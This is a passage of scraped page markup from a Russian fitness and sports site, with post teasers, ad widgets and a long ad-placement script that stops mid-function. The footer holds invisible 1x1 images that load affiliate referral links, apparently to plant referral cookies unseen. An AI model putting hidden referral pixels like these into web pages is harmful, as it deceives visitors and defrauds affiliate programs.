src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20300%20180%22%3E%3C/svg%3E' data-src="https://time365.info/img/vies-111.png" alt="Пословицы о футболе. Афоризмы про футбол. Краткая история футбола" width="300" height="180" loading="lazy" decoding="async" class="lazyload section-posts__item-img" data-srcset="https://elpaso-antibar.ru/wp-content/cache/thumb/48/2eb206888b38b48_300x180.png"><div class="section-posts__item-title"> <a href="https://elpaso-antibar.ru/populyarnye-stati/poslovitsy-o-futbole-aforizmy-pro-futbol-kratkaya-istoriya-futbola.html">Пословицы о футболе. Афоризмы про футбол. Краткая история футбола</a></div><div class="section-posts__item-text"> Пословицы о футболе. Афоризмы про футбол. Краткая история футбола Цитаты...</div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2019-09-09">09.09.2019</time></div></div><div class="section-posts__item"> <noscript><img src="https://sportyfi.ru/files/image/basketbol/skolko-dlyatsya-taymi-v-basketbole-15/1_400x267.jpg" alt="Встреча в баскетболе состоит из скольких таймов. Сколько четвертей в баскетболе и сколько длится матч" width="300" height="180" loading="lazy" decoding="async" class="section-posts__item-img" srcset="https://elpaso-antibar.ru/wp-content/cache/thumb/34/d62936195305c34_300x180.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20300%20180%22%3E%3C/svg%3E' data-src="https://sportyfi.ru/files/image/basketbol/skolko-dlyatsya-taymi-v-basketbole-15/1_400x267.jpg" alt="Встреча в баскетболе состоит из скольких таймов. Сколько четвертей в баскетболе и сколько длится матч" width="300" height="180" loading="lazy" decoding="async" class="lazyload section-posts__item-img" data-srcset="https://elpaso-antibar.ru/wp-content/cache/thumb/34/d62936195305c34_300x180.jpg"><div class="section-posts__item-title"> <a href="https://elpaso-antibar.ru/populyarnye-stati/vstrecha-v-basketbole-sostoit-iz-skolkih-tajmov-skolko-chetvertej-v-basketbole-i-skolko-dlitsya-match.html">Встреча в баскетболе состоит из скольких таймов. Сколько четвертей в баскетболе и сколько длится матч</a></div><div class="section-posts__item-text"> Встреча в баскетболе состоит из скольких таймов. Сколько четвертей в...</div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2020-03-18">18.03.2020</time></div></div><div class="section-posts__item"> <noscript><img src="https://s-english.ru/images/likatama/8-10.jpg" alt="Необычные виды спорта на английском. Самые веселые виды спорта" width="300" height="180" loading="lazy" decoding="async" class="section-posts__item-img" srcset="https://elpaso-antibar.ru/wp-content/cache/thumb/2a/997ca4ac08cb72a_300x180.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20300%20180%22%3E%3C/svg%3E' data-src="https://s-english.ru/images/likatama/8-10.jpg" alt="Необычные виды спорта на английском. Самые веселые виды спорта" width="300" height="180" loading="lazy" decoding="async" class="lazyload section-posts__item-img" data-srcset="https://elpaso-antibar.ru/wp-content/cache/thumb/2a/997ca4ac08cb72a_300x180.jpg"><div class="section-posts__item-title"> <a href="https://elpaso-antibar.ru/populyarnye-stati/neobychnye-vidy-sporta-na-anglijskom-samye-veselye-vidy-sporta.html">Необычные виды спорта на английском. Самые веселые виды спорта</a></div><div class="section-posts__item-text"> Необычные виды спорта на английском. Самые веселые виды спорта Необычные...</div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2020-02-24">24.02.2020</time></div></div></div></div><div class="section section_widget widget_text" id="text-2"><div class="textwidget"><p><noscript><img decoding="async" class="alignnone wp-image-565 size-medium" src="https://elpaso-antibar.ru/wp-content/uploads/2020/02/Screenshot_2-275x300.jpg" alt="" width="275" height="300" srcset="https://elpaso-antibar.ru/wp-content/uploads/2020/02/Screenshot_2-275x300.jpg 275w, https://elpaso-antibar.ru/wp-content/uploads/2020/02/Screenshot_2.jpg 546w" sizes="(max-width: 275px) 100vw, 275px" /></noscript><img decoding="async" class="lazyload alignnone wp-image-565 size-medium" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20275%20300%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/uploads/2020/02/Screenshot_2-275x300.jpg" alt="" width="275" height="300" data-srcset="https://elpaso-antibar.ru/wp-content/uploads/2020/02/Screenshot_2-275x300.jpg 275w, https://elpaso-antibar.ru/wp-content/uploads/2020/02/Screenshot_2.jpg 546w" data-sizes="(max-width: 275px) 100vw, 275px" /></p><p>«Если решили худеть, худейте не к лету, а для себя.»  <i>Автор проекта &#8211; Александра Миронова</i></p></div></div><div class="section section_widget widget_recentpost_morkovin_widget" id="recentpost_morkovin_widget-3"><div class="title">Свежие публикации</div><ul><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="">Онлайн-фитнес проект по похудению с помощью сайта www.fizart.ru </a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2024-12-27">27.12.2024</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://elpaso-antibar.ru/novosti/kak-sobrat-instrument-dlya-zanyatij-vorkautom-na-sajte-barfits-ru.html">Как собрать инструмент для занятий воркаутом на сайте Barfits.ru</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2024-10-08">08.10.2024</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://elpaso-antibar.ru/novosti/detskaya-ekipirovka-dlya-edinoborstv.html">ДЕТСКАЯ ЭКИПИРОВКА ДЛЯ ЕДИНОБОРСТВ </a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2024-04-01">01.04.2024</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://elpaso-antibar.ru/novosti/kakoj-effekt-daet-sportivnaya-odezhda-s-kompressiej.html">Какой эффект дает спортивная одежда с компрессией</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2024-04-01">01.04.2024</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://elpaso-antibar.ru/novosti/kak-bystro-pohudet-k-letu-5-effektivnyh-sovetov.html">Как быстро похудеть к лету? 5 эффективных советов</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2024-02-10">10.02.2024</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://elpaso-antibar.ru/populyarnye-stati/chto-takoe-zhiroszhigateli.html">Что такое жиросжигатели?</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2024-02-02">02.02.2024</time></div></li></ul></div><div class="section section_widget widget_text" id="text-6"><div class="title">Партнеры</div><div class="textwidget"><p></p><div id="yandex_rtb_R-A-2160383-8"></div><p><script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-2160383-8',
    blockId: 'R-A-2160383-8'
  })
})</script></p></div></div><div class="section section_widget widget_text" id="text-7"><div class="textwidget"><div id='containerId341015'></div><p><script>(function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
                tizerId: 341015,
                containerId: 'containerId341015'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');</script></p></div></div></aside></div></div><footer class="footer" id="footer"><nav class="footer-nav"><ul><li id="menu-item-540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-540"><a href="https://elpaso-antibar.ru/kontakty">Контакты</a></li><li id="menu-item-541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-541"><a href="https://elpaso-antibar.ru/politika-konfidentsialnosti">Политика конфиденциальности</a></li><li id="menu-item-542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-542"><a href="https://elpaso-antibar.ru/polzovatelskoe-soglashenie">Пользовательское соглашение</a></li><li id="menu-item-543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-543"><a href="https://elpaso-antibar.ru/vopros-otvet">Для рекламодателей</a></li><li id="menu-item-544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-544"><a href="https://elpaso-antibar.ru/sitemap">Карта сайта</a></li></ul></nav><div class="footer-bottom"><div class="copy">© 2025 Все права защищены. Копирование материалов разрешено только при наличии активной обратной ссылки</div><div class="social-icon"> <a href='https://vk.com/elpasoantibar' target='_blank' class='vk'>vk</a></div></div><div id="content_rb_153549" class="content_rb" data-id="153549"></div><div style="display:none;"> <noindex> <noscript><img src="https://beget.com/p1150294" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://beget.com/p1150294" width="1" height="1" style="display:none;"> <noscript><img src="https://s.click.aliexpress.com/e/_Bf6PiKnL" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://s.click.aliexpress.com/e/_Bf6PiKnL" width="1" height="1" style="display:none;"> <noscript><img src="https://timeweb.com/ru/?i=54711"  width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://timeweb.com/ru/?i=54711"  width="1" height="1" style="display:none;"> <noscript><img src="https://allpositions.ru/redirect/155722" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://allpositions.ru/redirect/155722" width="1" height="1" style="display:none;"> <noscript><img src="https://reg.ru/domain/new/?rlink=reflink-6309669" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://reg.ru/domain/new/?rlink=reflink-6309669" width="1" height="1" style="display:none;"> <noscript><img src="https://reg.ru/hosting/?rlink=reflink-6309669" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://reg.ru/hosting/?rlink=reflink-6309669" width="1" height="1" style="display:none;"> <noscript><img src="https://ref.hide.io/ZdONGk" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://ref.hide.io/ZdONGk" width="1" height="1" style="display:none;"> <noscript><img src="https://telderi.ru/ru?pid=3e1981 " width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://telderi.ru/ru?pid=3e1981 " width="1" height="1" style="display:none;"> <noscript><img src="https://kwork.ru/ref/9069666" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://kwork.ru/ref/9069666" width="1" height="1" style="display:none;"> <noscript><img src="https://fl.ru/projects/?ref=67033" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://fl.ru/projects/?ref=67033" width="1" height="1" style="display:none;"> <noscript><img src="https://lexprofit.ru/?ref=kah2IwZgomvrld13#registration" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://lexprofit.ru/?ref=kah2IwZgomvrld13#registration" width="1" height="1" style="display:none;"> <noscript><img src="https://refpakwqoigx.top/L?tag=s_838137m_355c_&site=838137&ad=355" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://refpakwqoigx.top/L?tag=s_838137m_355c_&site=838137&ad=355" width="1" height="1" style="display:none;"> </noindex></div></footer></div> <script>if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://elpaso-antibar.ru/wp-admin/admin-ajax.php';}
if (typeof gather_content==='undefined') {var gather_content = true;}
if (typeof endedSc==='undefined') {var endedSc = false;}
if (typeof endedCc==='undefined') {var endedCc = false;}
if (typeof usedAdBlocksArray==='undefined') {var usedAdBlocksArray = [];}
if (typeof usedBlockSettingArrayIds==='undefined') {var usedBlockSettingArrayIds = [];}
if (typeof sameElementAfterWidth==='undefined') {var sameElementAfterWidth = false;}
if (typeof sameElementAfterExcClassId==='undefined') {var sameElementAfterExcClassId = false;}
if (typeof sameElementAfterFromConstruction==='undefined') {var sameElementAfterFromConstruction = false;}
if (typeof rb_tempElement_check==='undefined') {var rb_tempElement_check = false;}
if (typeof rb_tempElement==='undefined') {var rb_tempElement = null;}
if (typeof window.jsInputerLaunch==='undefined') {window.jsInputerLaunch = -1;}

function launchUpdateRbDisplays() {
    if ((typeof updateRbDisplays !== 'undefined')&&(typeof updateRbDisplays === 'function')) {
        updateRbDisplays();
    } else {
        setTimeout(function () {
            launchUpdateRbDisplays();
        }, 200);
    }
}

/* "sc" in variables - mark for shortcode variable */
function shortcodesInsert() {
    let gatheredBlocks = document.querySelectorAll('.percentPointerClass.scMark'),
        scBlockId = -1,
        scAdId = -1,
        blockStatus = '',
        dataFull = -1,
        gatheredBlockChild,
        okStates = ['done','refresh-wait','no-block','fetched'],
        scContainer,
        sci,
        i1 = 0,
        skyscraperCheck = [],
        skyscraperStatus = false,
        splitedSkyscraper = [],
        gatheredBlockChildSkyParts = [],
        stickyStatus = false,
        stickyCheck = [],
        stickyFixedStatus = false,
        stickyFixedCheck = [],
        overflowCheck = [],
        overflowStatus = false,
        repeatableIdentifier = "",
        dataCidIdentifier = null,
        divCidElement = '';

    if (typeof scArray !== 'undefined') {
        if (scArray&&scArray.length > 0&&gatheredBlocks&&gatheredBlocks.length > 0&&typeof window.rulvW5gntb !== 'undefined') {
            dataCidIdentifier = window.rulvW5gntb;
            for (let i = 0; i < gatheredBlocks.length; i++) {
                gatheredBlockChild = gatheredBlocks[i].children[0];
                if (!gatheredBlockChild) {
                    continue;
                }
                scAdId = -3;
                blockStatus = null;
                scContainer = null;
                dataFull = -1;
                skyscraperStatus = false;
                splitedSkyscraper = [];
                gatheredBlockChildSkyParts = [];
                stickyStatus = false;
                stickyCheck = [];
                stickyFixedStatus = false;
                stickyFixedCheck = [];
                repeatableIdentifier = "";
                divCidElement = null;

                scAdId = gatheredBlockChild.getAttribute('data-aid');
                scBlockId = gatheredBlockChild.getAttribute('data-id');
                blockStatus = gatheredBlockChild.getAttribute('data-state');
                dataFull = gatheredBlockChild.getAttribute('data-full');

                if (scBlockId&&scAdId > 0) {
                    sci = -1;
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']&&scAdId == scArray[i1]['adId']) {
                            sci = i1;
                        }
                    }

                    if (sci > -1) {
                        if (blockStatus&&okStates.includes(blockStatus)) {
                            if (blockStatus=='no-block') {
                                gatheredBlockChild.innerHTML = '';
                            } else if ((blockStatus=='fetched'&&dataFull==1)||!['no-block','fetched'].includes(blockStatus)) {
                                for (let cl1 = 0; cl1 < gatheredBlocks[i].classList.length; cl1++) {
                                    if (gatheredBlocks[i].classList[cl1].includes("repeatable-mark")) {
                                        repeatableIdentifier = gatheredBlocks[i].classList[cl1];
                                    }
                                }

                                if (repeatableIdentifier) {
                                    divCidElement = document.querySelectorAll(".percentPointerClass.scMark."+repeatableIdentifier+' div[data-cid="'+dataCidIdentifier+'"]');
                                } else {
                                    divCidElement = gatheredBlockChild.querySelectorAll('div[data-cid="'+dataCidIdentifier+'"]');
                                }

                                if (divCidElement&&divCidElement.length > 0) {
                                    for (let i2 = 0; i2 < divCidElement.length; i2++) {
                                        jQuery(divCidElement[i2]).html(scArray[sci]['text']);
                                    }
                                } else {
                                    jQuery(gatheredBlockChild).html(scArray[sci]['text']);
                                }
                                launchUpdateRbDisplays();
                            }
                            if (blockStatus!='fetched'||(blockStatus=='fetched'&&dataFull==1)) {
                                for (i1 = 0; i1 < scArray.length; i1++) {
                                    if (scBlockId == scArray[i1]['blockId']) {
                                        scArray.splice(i1, 1);
                                        i1--;
                                    }
                                }
                                gatheredBlocks[i].classList.remove('scMark');
                            }
                        }
                    }
                } else if (scBlockId&&scAdId < 1&&['no-block','fetched'].includes(blockStatus)) {
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']) {
                            scArray.splice(i1, 1);
                            i1--;
                        }
                    }
                    gatheredBlocks[i].classList.remove('scMark');
                }
            }
        } else if (!scArray||(scArray&&scArray.length < 1)) {
            endedSc = true;
        }
    } else {
        endedSc = true;
    }

    if (!endedSc) {
        setTimeout(function () {
            shortcodesInsert();
        }, 200);
    }
}

function clearUnsuitableCache(cuc_cou) {
    let scAdId = -1;
    let ccRepeat = false;

    let gatheredBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));

    if (gatheredBlocks&&gatheredBlocks.length > 0) {
        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (gatheredBlocks[i]['dataset']['aid']&&gatheredBlocks[i]['dataset']['aid'] < 0) {
                if ((gatheredBlocks[i]['dataset']["state"]=='no-block')||(['done','fetched','refresh-wait'].includes(gatheredBlocks[i]['dataset']["state"]))) {
                    gatheredBlocks[i]['innerHTML'] = '';
                } else {
                    ccRepeat = true;
                }
            } else if (!gatheredBlocks[i]['dataset']['aid']) {
                ccRepeat = true;
            }
        }
        if (cuc_cou < 50) {
            if (ccRepeat) {
                setTimeout(function () {
                    clearUnsuitableCache(cuc_cou+1);
                }, 100);
            }
        } else {
            endedCc = true;
        }
    } else {
        endedCc = true;
    }
}

function blocksRepositionUse(containerString, blType, searchType, contentElement) {
    let blocksInContainer;
    let blLocal = blType;
    let currentBlock;
    let currentBlockId;
    let currentBlockPosition;
    let currentContainer;
    let i = 0;
    let j = 0;
    let blockStrJs = ' .percentPointerClass.marked';
    let blockStrPhp = ' .percentPointerClass:not(.marked)';
    let blockStr = ' .percentPointerClass';
    let checkPointer = null;
    let blockRepeatEnd = false;

    if (searchType) {
        if (searchType == 'marked') {
            while (!blockRepeatEnd) {
                blLocal = blLocal.parentElement;
                if (blLocal) {
                    checkPointer = blLocal.querySelector("#content_pointer_id");
                    if (!checkPointer) {
                        blocksInContainer = jQuery(blLocal).parent(containerString);
                        if (blocksInContainer && blocksInContainer.length > 0) {
                            /* checkPointer = blocksInContainer.querySelector("#content_pointer_id"); */
                            checkPointer = jQuery(blocksInContainer).find("#content_pointer_id");
                            if (checkPointer && checkPointer.length > 0) {
                                blocksInContainer = null;
                            }
                            blockRepeatEnd = true;
                        }
                    } else {
                        blockRepeatEnd = true
                    }
                } else {
                    blockRepeatEnd = true
                }
            }
            /* blocksInContainer = jQuery(blType).parent(containerString); */
            if (blocksInContainer&&blocksInContainer.length > 0) {
                /* blocksInContainer.parentNode.insertBefore(rb_tempElement, blocksInContainer); */
                blocksInContainer[0].parentNode.insertBefore(rb_tempElement, blocksInContainer[0]);

                sameElementAfterExcClassId = false;
                return blocksInContainer[0];
            }
            return blType;
        } else if (searchType == 'non-marked') {
            blocksInContainer = document.querySelectorAll(blType + containerString + blockStrPhp);
            if (blocksInContainer && blocksInContainer.length > 0 && usedBlockSettingArray && usedBlockSettingArray.length > 0) {
                for (i = 0; i < blocksInContainer.length; i++) {
                    currentBlock = blocksInContainer[i];
                    currentBlockId = currentBlock.querySelector('.' + block_classes.join(', .')).getAttribute('data-id');
                    currentContainer = null;
                    for (j = 0; j < usedBlockSettingArray.length; i++) {
                        if (usedBlockSettingArray[i]['id'] == currentBlockId) {
                            currentBlockPosition = usedBlockSettingArray[i]['elementPosition'];
                            currentContainer = currentBlock.closest(blType + containerString);
                            if (currentBlockPosition == 0) {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer);
                            } else {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer.nextSibling);
                            }
                            break;
                        }
                    }
                }
            }
        }
    }
    return false;
}

function createStyleElement(blockNumber, localElementCss) {
    let htmlToAdd = '';
    let marginString;
    let textAlignString;
    let contPoi;
    let emptyValues = false;
    let elementToAddStyleLocal = document.querySelector('#blocksAlignStyle');
    if (!elementToAddStyleLocal) {
        contPoi = document.querySelector('#content_pointer_id');
        if (!contPoi) {
            return false;
        }

        elementToAddStyleLocal = document.createElement('style');
        elementToAddStyleLocal.setAttribute('id', 'blocksAlignStyle');
        contPoi.parentNode.insertBefore(elementToAddStyleLocal, contPoi);
    }

    switch (localElementCss) {
        case 'left':
            emptyValues = false;
            marginString = '0 auto 0 0';
            textAlignString = 'left';
            break;
        case 'right':
            emptyValues = false;
            marginString = '0 0 0 auto';
            textAlignString = 'right';
            break;
        case 'center':
            emptyValues = false;
            marginString = '0 auto';
            textAlignString = 'center';
            break;
        case 'default':
            emptyValues = true;
            marginString = 'default';
            textAlignString = 'default';
            /** here will be css */
            break;
    }
    if (!emptyValues) {
        htmlToAdd = '.percentPointerClass  > *[data-id="'+blockNumber+'"] {\n' +
            '    margin: '+marginString+';\n' +
            '}\n';
    }

    elementToAddStyleLocal.innerHTML += htmlToAdd;
    return textAlignString;
}

function initTargetToInsert(position, type, currentElement) {
    let posCurrentElement;
    let usedElement;
    if (type == 'element') {
        if (position == 0) {
            posCurrentElement = currentElement;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginTop');
            }
        } else {
            posCurrentElement = currentElement.nextSibling;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginBottom');
            }
        }
        currentElement.style.clear = 'both';
    } else {
        usedElement = currentElement;
        if (position == 0) {
            posCurrentElement = usedElement;
        } else {
            posCurrentElement = usedElement.nextSibling;
        }
    }
    return posCurrentElement;
}

function checkAdsWidth(content_pointer, posCurrentElement, currentElement) {
    let widthChecker = document.querySelector('#widthChecker');
    let widthCheckerStyle = null;
    let content_pointerStyle = getComputedStyle(content_pointer);
    /* let getPositionForTempElement = null;
    let testImgDetected = false;
    let testImg;
    let testImageCompWidth;
    let testImgCou = 0
    let figureChilds;
    let figureComWidth;
    let fcCou = 0; */
    let content = content_pointer.parentElement;

    if (!widthChecker) {
        widthChecker = document.createElement("div");
        widthChecker.setAttribute('id','widthChecker');
        widthChecker.style.display = 'flex';
    }

    if (content) {
        posCurrentElement = initTargetToInsert(posCurrentElement, 'term', currentElement);
        currentElement.parentNode.insertBefore(widthChecker, posCurrentElement);
        widthCheckerStyle = getComputedStyle(widthChecker);
        /* testImg = currentElement.previousSibling;
        if (testImg) {
            while (!testImgDetected&&testImgCou<4) {
                if (testImg&&testImg.nodeName.toLowerCase() === 'figure') {
                    figureComWidth = getComputedStyle(testImg);
                    figureComWidth = parseInt(figureComWidth.width);
                    figureChilds = testImg.childNodes;
                    if (figureChilds&&figureChilds.length > 0) {
                        while (!testImgDetected&&figureChilds[fcCou]) {
                            if (figureChilds[fcCou] instanceof HTMLImageElement) {
                                testImgDetected = true;
                                testImageCompWidth = getComputedStyle(figureChilds[fcCou]);
                                testImageCompWidth = parseInt(testImageCompWidth.width);
                                console.log('img_f_w:'+figureComWidth+'; img_w:'+testImageCompWidth+';');
                            }
                            fcCou++;
                        }
                    }
                }
                if (testImg instanceof HTMLImageElement) {
                    testImgDetected = true;
                    testImageCompWidth = getComputedStyle(testImg);
                    testImageCompWidth = parseInt(testImageCompWidth.width);
                    console.log('img_w:'+testImageCompWidth+';');
                }
                if (!testImg.previousSibling) {
                    break;
                }
                testImg = testImg.previousSibling;
                testImgCou++;
            }
        }
        console.log('cp_w:'+parseInt(content_pointerStyle.width)+'; wc_w:'+parseInt(widthCheckerStyle.width)+';'); */
        if (parseInt(widthCheckerStyle.width) >= (parseInt(content_pointerStyle.width) - 50)) {
            return true;
        }
    }
    currentElement.parentNode.insertBefore(rb_tempElement, currentElement.nextSibling);
    rb_tempElement_check = true;
    return false;
}

/* function currentElementReceiver(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id");
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
} */

function currentElementReceiverSpec(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id"); /* orig */
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum]['element'];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
}

function excIdClUnpacker() {
    let excArr = [],
        cou = 0,
        currExcStr = '',
        curExcFirst = '';
    excArr['id'] = [];
    excArr['class'] = [];
    excArr['tag'] = [];
    if (excIdClass&&excIdClass.length > 0) {
        while (excIdClass[cou]) {
            currExcStr = excIdClass[cou];
            if (currExcStr.length > 0) {
                curExcFirst = currExcStr.substring(0,1);
                switch (curExcFirst) {
                    case '#':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['id'].push(currExcStr);
                        }
                        break;
                    case '.':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['class'].push(currExcStr);
                        }
                        break;
                    default:
                        excArr['tag'].push(currExcStr);
                        break;
                }
                cou++;
            }
        }
    }
    return excArr;
}

function asyncBlocksInsertingFunction(blockSettingArray) {
    try {
        var content_pointer = document.querySelector("#content_pointer_id"); /* orig */
        var parent_with_content = content_pointer.parentElement;
        var lordOfElements = parent_with_content;
        parent_with_content = parent_with_content.parentElement;
        var newElement = document.createElement("div");
        var elementToAdd;
        var elementToAddStyle;
        var poolbackI = 0;
        var counter = 0;
        var currentElement;
        var repeatableCurrentElement;
        var repeatableSuccess;
        var reCou;
        var curFirstPlace;
        var curElementCount;
        var curElementStep;
        var backElement = 0;
        var sumResult = 0;
        var curSumResult = 0;
        var repeat = false;
        var currentElementChecker = false;
        let containerFor6th = [];
        let containerFor7th = [];
        var posCurrentElement;
        var block_number;
        let contentLength = content_pointer.getAttribute('data-content-length');
        let rejectedBlocks = content_pointer.getAttribute('data-rejected-blocks');
        if (rejectedBlocks&&rejectedBlocks.length > 0) {
            rejectedBlocks = rejectedBlocks.split(',');
        }
        let widthCheck = false;
        let currentElementList;
        var testElement1 = null;
        var termorarity_parent_with_content = parent_with_content;
        var termorarity_parent_with_content_length = 0;
        var headersList = ['h1', 'h2', 'h3', 'h4', 'h5', 'h6'];
        for (var hc1 = 0; hc1 < headersList.length; hc1++) {
            termorarity_parent_with_content_length += termorarity_parent_with_content.getElementsByTagName(headersList[hc1]).length;
        }

        let detailedElementList;
        let ExcStrCou = 1;
        let detailedQueryString;
        let usedElement;
        let tagList = [];
        let localSumResult;
        let binderName;

        var removeClearing;
        var repeatableBlockIdentifier = 0;

        var i;

        if (contentLength < 1) {
            contentLength = parent_with_content.innerText.length
        }

        rb_tempElement = document.querySelector('#rb_tempElement');
        if (!rb_tempElement) {
            rb_tempElement = document.createElement('span');
            rb_tempElement.setAttribute('id', 'rb_tempElement');
        }

        function getFromConstructions(currentElement) {
            if (currentElement.parentElement.tagName.toLowerCase() == "blockquote") {
                currentElement = currentElement.parentElement;
                /* initTargetToInsert(blockSettingArray, 'element', currentElement); */
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            } else if (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                currentElement = currentElement.parentElement;
                while (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                    currentElement = currentElement.parentElement;
                }
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            }
            return currentElement;
        }

        function directClassElementDetecting(blockSettingArray, directElement) {
            let findQuery = 0;
            let directClassElementResult = [];

            currentElement = document.querySelectorAll(directElement);
            if (currentElement.length > 0) {
                if (blockSettingArray[i]['elementPlace'] > 1) {
                    if (currentElement.length >= blockSettingArray[i]['elementPlace']) {
